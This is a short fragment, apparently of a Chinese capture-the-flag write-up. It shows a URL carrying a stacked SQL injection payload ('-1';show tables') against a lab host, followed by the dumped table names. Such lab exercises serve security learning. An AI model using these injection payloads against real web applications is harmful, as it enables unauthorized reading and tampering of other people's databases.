 111.198.29.45:53641/?inject=-1';show tables -
取材于某次真实环境渗透，只说一句话
姿势: 1 提交查询
array(1) {
[0]=>
string(16) "1919810931114514"
}
array(1) {
[0]=>
string(5) "words"
}